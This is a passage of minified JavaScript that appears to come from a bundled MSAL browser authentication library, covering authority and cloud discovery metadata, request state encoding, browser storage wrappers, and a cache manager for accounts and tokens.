b(function*(){n.performanceClient?.addQueueMeasurement(_.AuthorityGetEndpointMetadataFromNetwork,n.correlationId);const e={},r=n.defaultOpenIdConfigurationEndpoint;n.logger.verbose(`Authority.getEndpointMetadataFromNetwork: attempting to retrieve OAuth endpoints from ${r}`);try{const i=yield n.networkInterface.sendGetRequestAsync(r,e);return function b9(t){return t.hasOwnProperty("authorization_endpoint")&&t.hasOwnProperty("token_endpoint")&&t.hasOwnProperty("issuer")&&t.hasOwnProperty("jwks_uri")}(i.body)?i.body:(n.logger.verbose("Authority.getEndpointMetadataFromNetwork: could not parse response as OpenID configuration"),null)}catch(i){return n.logger.verbose(`Authority.getEndpointMetadataFromNetwork: ${i}`),null}})()}getEndpointMetadataFromHardcodedValues(){return this.hostnameAndPort in CN?CN[this.hostnameAndPort]:null}updateMetadataWithRegionalInformation(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthorityUpdateMetadataWithRegionalInformation,e.correlationId);const r=e.authorityOptions.azureRegionConfiguration?.azureRegion;if(r){if(r!==O.AZURE_REGION_AUTO_DISCOVER_FLAG)return e.regionDiscoveryMetadata.region_outcome="2",e.regionDiscoveryMetadata.region_used=r,Cn.replaceWithRegionalInformation(n,r);const i=yield B(e.regionDiscovery.detectRegion.bind(e.regionDiscovery),_.RegionDiscoveryDetectRegion,e.logger,e.performanceClient,e.correlationId)(e.authorityOptions.azureRegionConfiguration?.environmentRegion,e.regionDiscoveryMetadata);if(i)return e.regionDiscoveryMetadata.region_outcome="4",e.regionDiscoveryMetadata.region_used=i,Cn.replaceWithRegionalInformation(n,i);e.regionDiscoveryMetadata.region_outcome="5"}return n})()}updateCloudDiscoveryMetadata(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthorityUpdateCloudDiscoveryMetadata,e.correlationId);const r=e.updateCloudDiscoveryMetadataFromLocalSources(n);if(r)return r;const i=yield B(e.getCloudDiscoveryMetadataFromNetwork.bind(e),_.AuthorityGetCloudDiscoveryMetadataFromNetwork,e.logger,e.performanceClient,e.correlationId)();if(i)return Pw(n,i,!0),"network";throw Xe(If)})()}updateCloudDiscoveryMetadataFromLocalSources(n){this.logger.verbose("Attempting to get cloud discovery metadata  from authority configuration"),this.logger.verbosePii(`Known Authorities: ${this.authorityOptions.knownAuthorities||O.NOT_APPLICABLE}`),this.logger.verbosePii(`Authority Metadata: ${this.authorityOptions.authorityMetadata||O.NOT_APPLICABLE}`),this.logger.verbosePii(`Canonical Authority: ${n.canonical_authority||O.NOT_APPLICABLE}`);const e=this.getCloudDiscoveryMetadataFromConfig();if(e)return this.logger.verbose("Found cloud discovery metadata in authority configuration"),Pw(n,e,!1),"config";if(this.logger.verbose("Did not find cloud discovery metadata in the config... Attempting to get cloud discovery metadata from the hardcoded values."),this.options.skipAuthorityMetadataCache)this.logger.verbose("Skipping hardcoded cloud discovery metadata cache since skipAuthorityMetadataCache is set to true. Attempting to get cloud discovery metadata from the network metadata cache.");else{const i=function Z6(t){return ag(Fw.metadata,t)}(this.hostnameAndPort);if(i)return this.logger.verbose("Found cloud discovery metadata from hardcoded values."),Pw(n,i,!1),"hardcoded_values";this.logger.verbose("Did not find cloud discovery metadata in hardcoded values... Attempting to get cloud discovery metadata from the network metadata cache.")}const r=mN(n);return this.isAuthoritySameType(n)&&n.aliasesFromNetwork&&!r?(this.logger.verbose("Found cloud discovery metadata in the cache."),"cache"):(r&&this.logger.verbose("The metadata entity is expired."),null)}getCloudDiscoveryMetadataFromConfig(){if(3===this.authorityType)return this.logger.verbose("CIAM authorities do not support cloud discovery metadata, generate the aliases from authority host."),Cn.createCloudDiscoveryMetadataFromHost(this.hostnameAndPort);if(this.authorityOptions.cloudDiscoveryMetadata){this.logger.verbose("The cloud discovery metadata has been provided as a network response, in the config.");try{this.logger.verbose("Attempting to parse the cloud discovery metadata.");const e=ag(JSON.parse(this.authorityOptions.cloudDiscoveryMetadata).metadata,this.hostnameAndPort);if(this.logger.verbose("Parsed the cloud discovery metadata."),e)return this.logger.verbose("There is returnable metadata attached to the parsed cloud discovery metadata."),e;this.logger.verbose("There is no metadata attached to the parsed cloud discovery metadata.")}catch{throw this.logger.verbose("Unable to parse the cloud discovery metadata. Throwing Invalid Cloud Discovery Metadata Error."),Xe(Ql)}}return this.isInKnownAuthorities()?(this.logger.verbose("The host is included in knownAuthorities. Creating new cloud discovery metadata from the host."),Cn.createCloudDiscoveryMetadataFromHost(this.hostnameAndPort)):null}getCloudDiscoveryMetadataFromNetwork(){var n=this;return b(function*(){n.performanceClient?.addQueueMeasurement(_.AuthorityGetCloudDiscoveryMetadataFromNetwork,n.correlationId);const e=`${O.AAD_INSTANCE_DISCOVERY_ENDPT}${n.canonicalAuthority}oauth2/v2.0/authorize`,r={};let i=null;try{const o=yield n.networkInterface.sendGetRequestAsync(e,r);let s,a;if(function S9(t){return t.hasOwnProperty("tenant_discovery_endpoint")&&t.hasOwnProperty("metadata")}(o.body))s=o.body,a=s.metadata,n.logger.verbosePii(`tenant_discovery_endpoint is: ${s.tenant_discovery_endpoint}`);else{if(!function A9(t){return t.hasOwnProperty("error")&&t.hasOwnProperty("error_description")}(o.body))return n.logger.error("AAD did not return a CloudInstanceDiscoveryResponse or CloudInstanceDiscoveryErrorResponse"),null;if(n.logger.warning(`A CloudInstanceDiscoveryErrorResponse was returned. The cloud instance discovery network request's status code is: ${o.status}`),s=o.body,s.error===O.INVALID_INSTANCE)return n.logger.error("The CloudInstanceDiscoveryErrorResponse error is invalid_instance."),null;n.logger.warning(`The CloudInstanceDiscoveryErrorResponse error is ${s.error}`),n.logger.warning(`The CloudInstanceDiscoveryErrorResponse error description is ${s.error_description}`),n.logger.warning("Setting the value of the CloudInstanceDiscoveryMetadata (returned from the network) to []"),a=[]}n.logger.verbose("Attempting to find a match between the developer's authority and the CloudInstanceDiscoveryMetadata returned from the network request."),i=ag(a,n.hostnameAndPort)}catch(o){return n.logger.error(o instanceof vt?`There was a network error while attempting to get the cloud discovery instance metadata.\nError: ${o.errorCode}\nError Description: ${o.errorMessage}`:`A non-MSALJS error was thrown while attempting to get the cloud instance discovery metadata.\nError: ${o.name}\nError Description: ${o.message}`),null}return i||(n.logger.warning("The developer's authority was not found within the CloudInstanceDiscoveryMetadata returned from the network request."),n.logger.verbose("Creating custom Authority for custom domain scenario."),i=Cn.createCloudDiscoveryMetadataFromHost(n.hostnameAndPort)),i})()}isInKnownAuthorities(){return this.authorityOptions.knownAuthorities.filter(e=>e&&Ie.getDomainFromUrl(e).toLowerCase()===this.hostnameAndPort).length>0}static generateAuthority(n,e){let r;return e&&"none"!==e.azureCloudInstance&&(r=`${e.azureCloudInstance}/${e.tenant?e.tenant:O.DEFAULT_COMMON_TENANT}/`),r||n}static createCloudDiscoveryMetadataFromHost(n){return{preferred_network:n,preferred_cache:n,aliases:[n]}}getPreferredCache(){if(this.managedIdentity)return O.DEFAULT_AUTHORITY_HOST;if(this.discoveryComplete())return this.metadata.preferred_cache;throw P(Ur)}isAlias(n){return this.metadata.aliases.indexOf(n)>-1}isAliasOfKnownMicrosoftAuthority(n){return _N.has(n)}static isPublicCloudAuthority(n){return O.KNOWN_PUBLIC_CLOUDS.indexOf(n)>=0}static buildRegionalAuthorityString(n,e,r){const i=new Ie(n);i.validateAsUri();const o=i.getUrlComponents();let s=`${e}.${o.HostNameAndPort}`;this.isPublicCloudAuthority(o.HostNameAndPort)&&(s=`${e}.${O.REGIONAL_AUTH_PUBLIC_CLOUD_SUFFIX}`);const a=Ie.constructAuthorityUriFromObject({...i.getUrlComponents(),HostNameAndPort:s}).urlString;return r?`${a}?${r}`:a}static replaceWithRegionalInformation(n,e){const r={...n};return r.authorization_endpoint=Cn.buildRegionalAuthorityString(r.authorization_endpoint,e),r.token_endpoint=Cn.buildRegionalAuthorityString(r.token_endpoint,e),r.end_session_endpoint&&(r.end_session_endpoint=Cn.buildRegionalAuthorityString(r.end_session_endpoint,e)),r}static transformCIAMAuthority(n){let e=n;const i=new Ie(n).getUrlComponents();return 0===i.PathSegments.length&&i.HostNameAndPort.endsWith(O.CIAM_AUTH_URL)&&(e=`${e}${i.HostNameAndPort.split(".")[0]}${O.AAD_TENANT_DOMAIN_SUFFIX}`),e}}function NN(t){return t.endsWith(O.FORWARD_SLASH)?t:`${t}${O.FORWARD_SLASH}`}Cn.reservedTenantDomains=new Set(["{tenant}","{tenantid}","common","consumers","organizations"]);class jr{static setRequestState(n,e,r){const i=jr.generateLibraryState(n,r);return e?`${i}${O.RESOURCE_DELIM}${e}`:i}static generateLibraryState(n,e){if(!n)throw P(ru);const r={id:n.createNewGuid()};e&&(r.meta=e);const i=JSON.stringify(r);return n.base64Encode(i)}static parseRequestState(n,e){if(!n)throw P(ru);if(!e)throw P(Ao);try{const r=e.split(O.RESOURCE_DELIM),i=r[0],o=r.length>1?r.slice(1).join(O.RESOURCE_DELIM):O.EMPTY_STRING,s=n.base64Decode(i),a=JSON.parse(s);return{userRequestState:o||O.EMPTY_STRING,libraryState:a}}catch{throw P(Ao)}}}class D9{constructor(){if(!window.localStorage)throw KC(zl)}getItem(n){return window.localStorage.getItem(n)}setItem(n,e){window.localStorage.setItem(n,e)}removeItem(n){window.localStorage.removeItem(n)}getKeys(){return Object.keys(window.localStorage)}containsKey(n){return window.localStorage.hasOwnProperty(n)}}class k9{constructor(){if(!window.sessionStorage)throw KC(zl)}getItem(n){return window.sessionStorage.getItem(n)}setItem(n,e){window.sessionStorage.setItem(n,e)}removeItem(n){window.sessionStorage.removeItem(n)}getKeys(){return Object.keys(window.sessionStorage)}containsKey(n){return window.sessionStorage.hasOwnProperty(n)}}function PN(t,n){if(!n)return null;try{return jr.parseRequestState(t,n).libraryState.meta}catch{throw P(Ao)}}class M9{getItem(n){const e=`${encodeURIComponent(n)}`,r=document.cookie.split(";");for(let i=0;i<r.length;i++){const o=r[i],[s,...a]=decodeURIComponent(o).trim().split("="),c=a.join("=");if(s===e)return c}return""}setItem(n,e,r,i=!0){let o=`${encodeURIComponent(n)}=${encodeURIComponent(e)};path=/;SameSite=Lax;`;if(r){const s=function O9(t){return new Date((new Date).getTime()+864e5*t).toUTCString()}(r);o+=`expires=${s};`}i&&(o+="Secure;"),document.cookie=o}removeItem(n){this.setItem(n,"",-1)}getKeys(){const n=document.cookie.split(";"),e=[];return n.forEach(r=>{const i=decodeURIComponent(r).trim().split("=");e.push(i[0])}),e}containsKey(n){return this.getKeys().includes(n)}}class qw extends ac{constructor(n,e,r,i,o,s){super(n,r,i,o),this.cacheConfig=e,this.logger=i,this.internalStorage=new zw,this.browserStorage=this.setupBrowserStorage(this.cacheConfig.cacheLocation),this.temporaryCacheStorage=this.setupBrowserStorage(this.cacheConfig.temporaryCacheLocation),this.cookieStorage=new M9,e.cacheMigrationEnabled&&(this.migrateCacheEntries(),this.createKeyMaps()),this.performanceClient=s}setupBrowserStorage(n){try{switch(n){case"localStorage":return new D9;case"sessionStorage":return new k9}}catch(e){this.logger.error(e)}return this.cacheConfig.cacheLocation="memoryStorage",new zw}migrateCacheEntries(){const e=`${O.CACHE_PREFIX}.${Jt.CLIENT_INFO}`,r=`${O.CACHE_PREFIX}.${Jt.ERROR}`,i=`${O.CACHE_PREFIX}.${Jt.ERROR_DESC}`,l=[this.browserStorage.getItem(`${O.CACHE_PREFIX}.${Jt.ID_TOKEN}`),this.browserStorage.getItem(e),this.browserStorage.getItem(r),this.browserStorage.getItem(i)];[Jt.ID_TOKEN,Jt.CLIENT_INFO,Jt.ERROR,Jt.ERROR_DESC].forEach((d,h)=>{const f=l[h];f&&this.setTemporaryCache(d,f,!0)})}createKeyMaps(){this.logger.trace("BrowserCacheManager - createKeyMaps called.");const n=this.getItem("msal.account.keys"),e=this.getItem(`msal.token.keys.${this.clientId}`);n&&e?this.logger.verbose("BrowserCacheManager:createKeyMaps - account and token key maps already exist, skipping migration."):this.browserStorage.getKeys().forEach(i=>{if(this.isCredentialKey(i)){const o=this.getItem(i);if(o){const s=this.validateAndParseJson(o);if(s&&s.hasOwnProperty("credentialType"))switch(s.credentialType){case ne.ID_TOKEN:if(fN(s)){this.logger.trace("BrowserCacheManager:createKeyMaps - idToken found, saving key to token key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - idToken with key: ${i} found, saving key to token key map`);const c=this.updateCredentialCacheKey(i,s);return void this.addTokenKey(c,ne.ID_TOKEN)}this.logger.trace("BrowserCacheManager:createKeyMaps - key found matching idToken schema with value containing idToken credentialType field but value failed IdTokenEntity validation, skipping."),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - failed idToken validation on key: ${i}`);break;case ne.ACCESS_TOKEN:case ne.ACCESS_TOKEN_WITH_AUTH_SCHEME:if(hN(s)){this.logger.trace("BrowserCacheManager:createKeyMaps - accessToken found, saving key to token key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - accessToken with key: ${i} found, saving key to token key map`);const c=this.updateCredentialCacheKey(i,s);return void this.addTokenKey(c,ne.ACCESS_TOKEN)}this.logger.trace("BrowserCacheManager:createKeyMaps - key found matching accessToken schema with value containing accessToken credentialType field but value failed AccessTokenEntity validation, skipping."),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - failed accessToken validation on key: ${i}`);break;case ne.REFRESH_TOKEN:if(pN(s)){this.logger.trace("BrowserCacheManager:createKeyMaps - refreshToken found, saving key to token key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - refreshToken with key: ${i} found, saving key to token key map`);const c=this.updateCredentialCacheKey(i,s);return void this.addTokenKey(c,ne.REFRESH_TOKEN)}this.logger.trace("BrowserCacheManager:createKeyMaps - key found matching refreshToken schema with value containing refreshToken credentialType field but value failed RefreshTokenEntity validation, skipping."),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - failed refreshToken validation on key: ${i}`)}}}if(this.isAccountKey(i)){const o=this.getItem(i);if(o){const s=this.validateAndParseJson(o);s&&qt.isAccountEntity(s)&&(this.logger.trace("BrowserCacheManager:createKeyMaps - account found, saving key to account key map"),this.logger.tracePii(`BrowserCacheManager:createKeyMaps - account with key: ${i} found, saving key to account key map`),this.addAccountKeyToMap(i))}}})}validateAndParseJson(n){try{const e=JSON.parse(n);return e&&"object"==typeof e?e:null}catch{return null}}getItem(n){return this.browserStorage.getItem(n)}setItem(n,e){this.browserStorage.setItem(n,e)}getAccount(n,e){this.logger.trace("BrowserCacheManager.getAccount called");const r=this.getCachedAccountEntity(n);return this.updateOutdatedCachedAccount(n,r,e)}getCachedAccountEntity(n){const e=this.getItem(n);if(!e)return this.removeAccountKeyFromMap(n),null;const r=this.validateAndParseJson(e);return r&&qt.isAccountEntity(r)?ac.toObject(new qt,r):(this.removeAccountKeyFromMap(n),null)}setAccount(n){this.logger.trace("BrowserCacheManager.setAccount called");const e=n.generateAccountKey();this.setItem(e,JSON.stringify(n)),this.addAccountKeyToMap(e)}getAccountKeys(){this.logger.trace("BrowserCacheManager.getAccountKeys called");const n=this.getItem("msal.account.keys");return n?JSON.parse(n):(this.logger.verbose("BrowserCacheManager.getAccountKeys - No account keys found"),[])}addAccountKeyToMap(n){this.logger.trace("BrowserCacheManager.addAccountKeyToMap called"),this.logger.tracePii(`BrowserCacheManager.addAccountKeyToMap called with key: ${n}`);const e=this.getAccountKeys();-1===e.indexOf(n)?(e.push(n),this.setItem("msal.account.keys",JSON.stringify(e)),this.logger.verbose("BrowserCacheManager.addAccountKeyToMap account key added")):this.logger.verbose("BrowserCacheManager.addAccountKeyToMap account key already exists in map")}removeAccountKeyFromMap(n){this.logger.trace("BrowserCacheManager.removeAccountKeyFromMap called"),this.logger.tracePii(`BrowserCacheManager.removeAccountKeyFromMap called with key: ${n}`);const e=this.getAccountKeys(),r=e.indexOf(n);r>-1?(e.splice(r,1),this.setItem("msal.account.keys",JSON.stringify(e)),this.logger.trace("BrowserCacheManager.removeAccountKeyFromMap account key removed")):this.logger.trace("BrowserCacheManager.removeAccountKeyFromMap key not found in existing map")}removeAccount(n){var e=()=>super.removeAccount,r=this;return b(function*(){e().call(r,n),r.removeAccountKeyFromMap(n)})()}removeOutdatedAccount(n){this.removeItem(n),this.removeAccountKeyFromMap(n)}removeIdToken(n){super.removeIdToken(n),this.removeTokenKey(n,ne.ID_TOKEN)}removeAccessToken(n){var e=()=>super.removeAccessToken,r=this;return b(function*(){e().call(r,n),r.removeTokenKey(n,ne.ACCESS_TOKEN)})()}removeRefreshToken(n){super.removeRefreshToken(n),this.removeTokenKey(n,ne.REFRESH_TOKEN)}getTokenKeys(){this.logger.trace("BrowserCacheManager.getTokenKeys called");const n=this.getItem(`msal.token.keys.${this.clientId}`);if(n){const e=this.validateAndParseJson(n);if(e&&e.hasOwnProperty("idToken")&&e.hasOwnProperty("accessToken")&&e.hasOwnProperty("refreshToken"))return e;this.logger.error("BrowserCacheManager.getTokenKeys - Token keys found but in an unknown format. Returning empty key map.")}else this.logger.verbose("BrowserCacheManager.getTokenKeys - No token keys found");return{idToken:[],accessToken:[],refreshToken:[]}}addTokenKey(n,e){this.logger.trace("BrowserCacheManager addTokenKey called");const r=this.getTokenKeys();switch(e){case ne.ID_TOKEN:-1===r.idToken.indexOf(n)&&(this.logger.info("BrowserCacheManager: addTokenKey - idToken added to map"),r.idToken.push(n));break;case ne.ACCESS_TOKEN:-1===r.accessToken.indexOf(n)&&(this.logger.info("BrowserCacheManager: addTokenKey - accessToken added to map"),r.accessToken.push(n));break;case ne.REFRESH_TOKEN:-1===r.refreshToken.indexOf(n)&&(this.logger.info("BrowserCacheManager: addTokenKey - refreshToken added to map"),r.refreshToken.push(n));break;default:throw this.logger.error(`BrowserCacheManager:addTokenKey - CredentialType provided invalid. CredentialType: ${e}`),P(iu)}this.setItem(`msal.token.keys.${this.clientId}`,JSON.stringify(r))}removeTokenKey(n,e){this.logger.trace("BrowserCacheManager removeTokenKey called");const r=this.getTokenKeys();switch(e){case ne.ID_TOKEN:this.logger.infoPii(`BrowserCacheManager: removeTokenKey - attempting to remove idToken with key: ${n} from map`);const i=r.idToken.indexOf(n);i>-1?(this.logger.info("BrowserCacheManager: removeTokenKey - idToken removed from map"),r.idToken.splice(i,1)):this.logger.info("BrowserCacheManager: removeTokenKey - idToken does not exist in map. Either it was previously removed or it was never added.");break;case ne.ACCESS_TOKEN:this.logger.infoPii(`BrowserCacheManager: removeTokenKey - attempting to remove accessToken with key: ${n} from map`);const o=r.accessToken.indexOf(n);o>-1?(this.logger.info("BrowserCacheManager: removeTokenKey - accessToken removed from map"),r.accessToken.splice(o,1)):this.logger.info("BrowserCacheManager: removeTokenKey - accessToken does not exist in map. Either it was previously removed or it was never added.");break;case ne.REFRESH_TOKEN:this.logger.infoPii(`BrowserCacheManager: removeTokenKey - attempting to remove refreshToken with key: ${n} from map`);const s=r.refreshToken.indexOf(n);s>-1?(this.logger.info("BrowserCacheManager: removeTokenKey - refreshToken removed from map"),r.refreshToken.splice(s,1)):this.logger.info("BrowserCacheManager: removeTokenKey - refreshToken does not exist in map. Either it was previously removed or it was never added.");break;default:throw this.logger.error(`BrowserCacheManager:removeTokenKey - CredentialType provided invalid. CredentialType: ${e}`),P(iu)}this.setItem(`msal.token.keys.${this.clientId}`,JSON.stringify(r))}getIdTokenCredential(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getIdTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ID_TOKEN),null;const r=this.validateAndParseJson(e);return r&&fN(r)?(this.logger.trace("BrowserCacheManager.getIdTokenCredential: cache hit"),r):(this.logger.trace("BrowserCacheManager.getIdTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ID_TOKEN),null)}setIdTokenCredential(n){this.logger.trace("BrowserCacheManager.setIdTokenCredential called");const e=ic(n);this.setItem(e,JSON.stringify(n)),this.addTokenKey(e,ne.ID_TOKEN)}getAccessTokenCredential(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getAccessTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ACCESS_TOKEN),null;const r=this.validateAndParseJson(e);return r&&hN(r)?(this.logger.trace("BrowserCacheManager.getAccessTokenCredential: cache hit"),r):(this.logger.trace("BrowserCacheManager.getAccessTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.ACCESS_TOKEN),null)}setAccessTokenCredential(n){this.logger.trace("BrowserCacheManager.setAccessTokenCredential called");const e=ic(n);this.setItem(e,JSON.stringify(n)),this.addTokenKey(e,ne.ACCESS_TOKEN)}getRefreshTokenCredential(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getRefreshTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.REFRESH_TOKEN),null;const r=this.validateAndParseJson(e);return r&&pN(r)?(this.logger.trace("BrowserCacheManager.getRefreshTokenCredential: cache hit"),r):(this.logger.trace("BrowserCacheManager.getRefreshTokenCredential: called, no cache hit"),this.removeTokenKey(n,ne.REFRESH_TOKEN),null)}setRefreshTokenCredential(n){this.logger.trace("BrowserCacheManager.setRefreshTokenCredential called");const e=ic(n);this.setItem(e,JSON.stringify(n)),this.addTokenKey(e,ne.REFRESH_TOKEN)}getAppMetadata(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getAppMetadata: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function Q6(t,n){return!!n&&0===t.indexOf(jC)&&n.hasOwnProperty("clientId")&&n.hasOwnProperty("environment")}(n,r)?(this.logger.trace("BrowserCacheManager.getAppMetadata: cache hit"),r):(this.logger.trace("BrowserCacheManager.getAppMetadata: called, no cache hit"),null)}setAppMetadata(n){this.logger.trace("BrowserCacheManager.setAppMetadata called");const e=function W6({environment:t,clientId:n}){return[jC,t,n].join(vn.CACHE_KEY_SEPARATOR).toLowerCase()}(n);this.setItem(e,JSON.stringify(n))}getServerTelemetry(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getServerTelemetry: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function q6(t,n){const e=0===t.indexOf(un.CACHE_KEY);let r=!0;return n&&(r=n.hasOwnProperty("failedRequests")&&n.hasOwnProperty("errors")&&n.hasOwnProperty("cacheHits")),e&&r}(n,r)?(this.logger.trace("BrowserCacheManager.getServerTelemetry: cache hit"),r):(this.logger.trace("BrowserCacheManager.getServerTelemetry: called, no cache hit"),null)}setServerTelemetry(n,e){this.logger.trace("BrowserCacheManager.setServerTelemetry called"),this.setItem(n,JSON.stringify(e))}getAuthorityMetadata(n){const e=this.internalStorage.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getAuthorityMetadata: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function Y6(t,n){return!!n&&0===t.indexOf("authority-metadata")&&n.hasOwnProperty("aliases")&&n.hasOwnProperty("preferred_cache")&&n.hasOwnProperty("preferred_network")&&n.hasOwnProperty("canonical_authority")&&n.hasOwnProperty("authorization_endpoint")&&n.hasOwnProperty("token_endpoint")&&n.hasOwnProperty("issuer")&&n.hasOwnProperty("aliasesFromNetwork")&&n.hasOwnProperty("endpointsFromNetwork")&&n.hasOwnProperty("expiresAt")&&n.hasOwnProperty("jwks_uri")}(n,r)?(this.logger.trace("BrowserCacheManager.getAuthorityMetadata: cache hit"),r):null}getAuthorityMetadataKeys(){return this.internalStorage.getKeys().filter(e=>this.isAuthorityMetadata(e))}setWrapperMetadata(n,e){this.internalStorage.setItem("wrapper.sku",n),this.internalStorage.setItem("wrapper.version",e)}getWrapperMetadata(){return[this.internalStorage.getItem("wrapper.sku")||O.EMPTY_STRING,this.internalStorage.getItem("wrapper.version")||O.EMPTY_STRING]}setAuthorityMetadata(n,e){this.logger.trace("BrowserCacheManager.setAuthorityMetadata called"),this.internalStorage.setItem(n,JSON.stringify(e))}getActiveAccount(){const n=this.generateCacheKey(Jt.ACTIVE_ACCOUNT_FILTERS),e=this.getItem(n);if(!e){this.logger.trace("BrowserCacheManager.getActiveAccount: No active account filters cache schema found, looking for legacy schema");const i=this.generateCacheKey(Jt.ACTIVE_ACCOUNT),o=this.getItem(i);if(!o)return this.logger.trace("BrowserCacheManager.getActiveAccount: No active account found"),null;const s=this.getAccountInfoFilteredBy({localAccountId:o});return s?(this.logger.trace("BrowserCacheManager.getActiveAccount: Legacy active account cache schema found"),this.logger.trace("BrowserCacheManager.getActiveAccount: Adding active account filters cache schema"),this.setActiveAccount(s),s):null}const r=this.validateAndParseJson(e);return r?(this.logger.trace("BrowserCacheManager.getActiveAccount: Active account filters schema found"),this.getAccountInfoFilteredBy({homeAccountId:r.homeAccountId,localAccountId:r.localAccountId,tenantId:r.tenantId})):(this.logger.trace("BrowserCacheManager.getActiveAccount: No active account found"),null)}setActiveAccount(n){const e=this.generateCacheKey(Jt.ACTIVE_ACCOUNT_FILTERS),r=this.generateCacheKey(Jt.ACTIVE_ACCOUNT);n?(this.logger.verbose("setActiveAccount: Active account set"),this.browserStorage.setItem(e,JSON.stringify({homeAccountId:n.homeAccountId,localAccountId:n.localAccountId,tenantId:n.tenantId})),this.browserStorage.setItem(r,n.localAccountId)):(this.logger.verbose("setActiveAccount: No account passed, active account not set"),this.browserStorage.removeItem(e),this.browserStorage.removeItem(r))}getThrottlingCache(n){const e=this.getItem(n);if(!e)return this.logger.trace("BrowserCacheManager.getThrottlingCache: called, no cache hit"),null;const r=this.validateAndParseJson(e);return r&&function K6(t,n){let e=!1;t&&(e=0===t.indexOf("throttling"));let r=!0;return n&&(r=n.hasOwnProperty("throttleTime")),e&&r}(n,r)?(this.logger.trace("BrowserCacheManager.getThrottlingCache: cache hit"),r):(this.logger.trace("BrowserCacheManager.getThrottlingCache: called, no cache hit"),null)}setThrottlingCache(n,e){this.logger.trace("BrowserCacheManager.setThrottlingCache called"),this.setItem(n,JSON.stringify(e))}getTemporaryCache(n,e){const r=e?this.generateCacheKey(n):n;if(this.cacheConfig.storeAuthStateInCookie){const o=this.cookieStorage.getItem(r);if(o)return this.logger.trace("BrowserCacheManager.getTemporaryCache: storeAuthStateInCookies set to true, retrieving from cookies"),o}const i=this.temporaryCacheStorage.getItem(r);if(!i){if("localStorage"===this.cacheConfig.cacheLocation){const o=this.browserStorage.getItem(r);if(o)return this.logger.trace("BrowserCacheManager.getTemporaryCache: Temporary cache item found in local storage"),o}return this.logger.trace("BrowserCacheManager.getTemporaryCache: No cache item found in local storage"),null}return this.logger.trace("BrowserCacheManager.getTemporaryCache: Temporary cache item returned"),i}setTemporaryCache(n,e,r){const i=r?this.generateCacheKey(n):n;this.temporaryCacheStorage.setItem(i,e),this.cacheConfig.storeAuthStateInCookie&&(this.logger.trace("BrowserCacheManager.setTemporaryCache: storeAuthStateInCookie set to true, setting item cookie"),this.cookieStorage.setItem(i,e,void 0,this.cacheConfig.secureCookies))}removeItem(n){this.browserStorage.removeItem(n)}removeTemporaryItem(n){this.temporaryCacheStorage.removeItem(n),this.cacheConfig.storeAuthStateInCookie&&(this.logger.trace("BrowserCacheManager.removeItem: storeAuthStateInCookie is true, clearing item cookie"),this.cookieStorage.removeItem(n))}getKeys(){return this.browserStorage.getKeys()}clear(){var n=this;return b(function*(){yield n.removeAllAccounts(),n.removeAppMetadata(),n.temporaryCacheStorage.getKeys().forEach(e=>{(-1!==e.indexOf(O.CACHE_PREFIX)||-1!==e.indexOf(n.clientId))&&n.removeTemporaryItem(e)}),n.browserStorage.getKeys().forEach(e=>{(-1!==e.indexOf(O.CACHE_PREFIX)||-1!==e.indexOf(n.clientId))&&n.browserStorage.removeItem(e)}),n.internalStorage.clear()})()}clearTokensAndKeysWithClaims(n,e){var r=this;return b(function*(){n.addQueueMeasurement(_.ClearTokensAndKeysWithClaims,e);const i=r.getTokenKeys(),o=[];i.accessToken.forEach(s=>{const a=r.getAccessTokenCredential(s);a?.requestedClaimsHash&&s.includes(a.requestedClaimsHash.toLowerCase())&&o.push(r.removeAccessToken(s))}),yield Promise.all(o),o.length>0&&r.logger.warning(`${o.length} access tokens with claims in the cache keys have been removed from the cache.`)})()}generateCacheKey(n){return this.validateAndParseJson(n)?JSON.stringify(n):wr.startsWith(n,O.CACHE_PREFIX)||wr.startsWith(n,Jt.ADAL_ID_TOKEN)?n:`${O.CACHE_PREFIX}.${this.clientId}.${n}`}generateAuthorityKey(n){const{libraryState:{id:e}}=jr.parseRequestState(this.cryptoImpl,n);return this.generateCacheKey(`authority.${e}`)}generateNonceKey(n){const{libraryState:{id:e}}=jr.parseRequestState(this.cryptoImpl,n);return this.generateCacheKey(`nonce.id_token.${e}`)}generateStateKey(n){const{libraryState:{id:e}}=jr.parseRequestState(this.cryptoImpl,n);return this.generateCacheKey(`request.state.${e}`)}getCachedAuthority(n){const e=this.generateStateKey(n),r=this.getTemporaryCache(e);if(!r)return null;const i=this.generateAuthorityKey(r);return this.getTemporaryCache(i)}updateCacheEntries(n,e,r,i,o){this.logger.trace("BrowserCacheManager.updateCacheEntries called");const s=this.generateStateKey(n);this.setTemporaryCache(s,n,!1);const a=this.generateNonceKey(n);this.setTemporaryCache(a,e,!1);const c=this.generateAuthorityKey(n);this.setTemporaryCache(c,r,!1),o?this.setTemporaryCache("ccs.credential",JSON.stringify({credential:o.homeAccountId,type:"home_account_id"}),!0):i&&this.setTemporaryCache("ccs.credential",JSON.stringify({credential:i,type:"UPN"}),!0)}resetRequestCache(n){this.logger.trace("BrowserCacheManager.resetRequestCache 